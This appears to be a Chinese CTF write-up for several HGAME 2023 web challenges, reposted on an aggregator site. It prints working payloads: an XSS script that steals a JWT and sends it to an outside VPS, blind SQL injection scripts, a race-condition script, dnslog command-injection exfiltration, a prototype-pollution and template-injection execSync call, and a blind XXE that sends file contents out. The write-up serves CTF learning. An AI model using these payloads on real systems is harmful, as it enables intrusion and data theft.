Search Commodity
爆破密码admin123
登录进去,
讯享网


Designer
app.post("/button/share", auth, async (req, res) => { const browser = await puppeteer.launch({ headless: true, executablePath: "/usr/bin/chromium", args: ['--no-sandbox'] }); const page = await browser.newPage() const query = querystring.encode(req.body) await page.goto('http://127.0.0.1:9090/button/preview?' + query) await page.evaluate(() => { return localStorage.setItem("token", "jwt_token_here") }) await page.click("#button") res.json({ msg: "admin will see it later" }) })讯享网
通过这个路由,大概能确定他是一个XSS
讯享网app.get("/button/preview", (req, res) => { const blacklist = [ /on/i, /localStorage/i, /alert/, /fetch/, /XMLHttpRequest/, /window/, /location/, /document/ ] for (const key in req.query) { for (const item of blacklist) { if (item.test(key.trim()) || item.test(req.query[key].trim())) { req.query[key] = "" } } } res.render("preview", { data: req.query }) })
这里也是对一些Js代码的过滤,然后把一些可控变量输出到页面中
并没有对html标签进行过滤
让按钮的最后一个属性等于1,发现效果是这样的payload:1;"></a><script>prompt(1)</script>
成功弹窗了
根据代码
app.post("/user/register", (req, res) => { const username = req.body.username let flag = "hgame{fake_flag_here}" if (username == "admin" && req.ip == "127.0.0.1" || req.ip == "::ffff:127.0.0.1") { flag = "hgame{true_flag_here}" } const token = jwt.sign({ username, flag }, secret) res.json({ token }) }) app.get("/user/info", auth, (req, res) => { res.json({ username: req.user.username, flag: req.user.flag }) })讯享网var xhr=new XMLHttpRequest(); xhr.open('post','http://127.0.0.1:9090/user/register',false); xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded") data={"username":"admin"}; xhr.send(JSON.stringify(data)); h=String(xhr.responseText); url='http://39.101.70.33:7890/'+h; console.log(url); var upd=new XMLHttpRequest(); upd.open('get',url,false); upd.send('token');
放到自己vps上面payload:1;"></a><script src="http://39.101.70.33:1234/xss.js"></script>
nc监听vps的3000端口
拿到token
Login To Get My Gift
get新技巧:regexp代替等号
import requests data = {"username": "testuser", "password": "1'or//(length(database())-{i})#" } url = "http://week-3.hgame.lwsec.cn:30164/login" """ 库名:L0g1NMe 表名:User1nf0mAt1on 列名:id,UsErN4me,PAssw0rD 用户名:hgAmE2023HAppYnEwyEAr,testuser 密码:WeLc0meT0hgAmE2023hAPPySql,testpassword flag:hgame{It_1s_1n7EresT1nG_T0_ExPL0Re_Var10us_Ways_To_Sql1njEct1on} """ #库名是bp手动猜出来的 #猜表名 for i in range(14, 0, -1): for asc in range(0, 127): data = {"username": "testuser", "password": f"1'or//(select(ascii(right(group_concat(table_name),{i}))-{asc})from(information_schema.tables)where(table_schema)regexp(database()))#" } m = requests.post(url, data=data) if m.text.find("Failed") > 0: print(chr(asc), end="") #猜列名 for i in range(20, 0, -1): for asc in range(0, 127): data = {"username": "testuser", "password": f"1'or//(select(ascii(right(group_concat(column_name),{i}))-{asc})from(information_schema.columns)where(table_schema)regexp(database()))#" } m = requests.post(url, data=data) if m.text.find("Failed") > 0: print(chr(asc), end="") #猜用户名 for i in range(30, 0, -1): for asc in range(0, 127): data = {"username": "testuser", "password": f"1'or//(select(ascii(right(group_concat(UsErN4me),{i}))-{asc})from(L0g1NMe.User1nf0mAt1on))#" } m = requests.post(url, data=data) if m.text.find("Failed") > 0: print(chr(asc), end="") #猜密码 for i in range(39, 0, -1): for asc in range(0, 127): data = {"username": "testuser", "password": f"1'or//(select(ascii(right(group_concat(PAssw0rD),{i}))-{asc})from(L0g1NMe.User1nf0mAt1on))#" } m = requests.post(url, data=data) if m.text.find("Failed") > 0: print(chr(asc), end="")Gopher Shop
讯享网func SellProduct(context *gin.Context) { username, _ := context.Get("username") user, err := db.GetUserByUsername(username.(string)) if err != nil { return } product := context.Query("product") price, err := db.GetProductPrice(product) number, err := strconv.Atoi(context.Query("number")) sum, err := utils.GetOrderSum(username.(string)) _, exist := sum[product] if !exist { sum[product] = 0 } //校验是否卖的出 if err != nil || number < 1 || sum[product] == 0 || uint(number) > sum[product] { context.JSON(400, gin.H{"error": "invalid request"}) return } user.Days -= 1 user.Inventory += uint(number) user.Balance += uint(number) * price err = db.UpdateUserInfo(user) if err != nil { context.JSON(500, gin.H{"error": "add balance and inventory error"}) return } err = db.AddOrder(username.(string), product, uint(number), false) if err != nil { context.JSON(500, gin.H{"error": "add order error"}) return } context.JSON(200, gin.H{"message": "success"}) }
import grequests headers = { "Cookie": "session=MTY3NTMyNzQxNXxEdi1CQkFFQ180SUFBUkFCRUFBQUpfLUNBQUVHYzNSeWFXNW5EQW9BQ0hWelpYSnVZVzFsQm5OMGNtbHVad3dIQUFWaFpHMXBiZz09fOqhhdrRK-mTV7WlzbtFQz23Yl8wLCWhsRreEY3hpgmK" } urlSell = "http://week-3.hgame.lwsec.cn:31808/api/v1/user/sellProduct?product=Apple&number=1" reqList=[] for i in range(10): reqList.append(grequests.get(urlSell,headers=headers)) grequests.map(reqList)
成功溢出,接下来就是刷钱买flag
Ping To The Host
一眼rce,而且没有回显,采用dnslog外带
ip=`whoami`.tlodcb.dnslog.cn
ip=`c\at$IFS$9/f*`.tlodcb.dnslog.cn
直接cat flag
最开始做的时候我是ls然后一个一个sed出来的,谁让我是老实人呢
Shared Diary
漏洞函数
讯享网function merge(target, source) { for (let key in source) { // Prevent prototype pollution if (key === '__proto__') { throw new Error("Detected Prototype Pollution") } if (key in source && key in target) { merge(target[key], source[key]) } else { target[key] = source[key] } } }
利用点
app.all("/login", (req, res) => { if (req.method == 'POST') { // save userinfo to session let data = {}; try { merge(data, req.body) } catch (e) { return res.render("login", {message: "Don't pollution my shared diary!"}) } req.session.data = data // check password let user = {}; user.password = req.body.password; if (user.password=== "testpassword") { user.role = 'admin' } if (user.role === 'admin') { req.session.role = 'admin' return res.redirect('/') }else { return res.render("login", {message: "Login as admin or don't touch my shared diary!"}) } } res.render('login', {message: ""}); });讯享网{ "constructor":{ "prototype":{ "role":"admin", "username":"user" } } }
登录上去发现是个模板注入payload: diary=<%= global.process.mainModule.constructor._load('child_process').execSync('cat /flag')%>
拿到flag
Tell Me
无回显XXE
flag在flag.php
xxe.dtd
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=flag.php"> <!ENTITY % int "<!ENTITY % send SYSTEM 'http://39.101.70.33:7890/%file;'>">payload
讯享网<!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://39.101.70.33:1234/xxe.dtd"> %remote; %int; %send; ]> <user><name>1</name><email>1</email><content>1</content></user>


版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容,请联系我们,一经查实,本站将立刻删除。
如需转载请保留出处:https://51itzy.com/kjqy/121146.html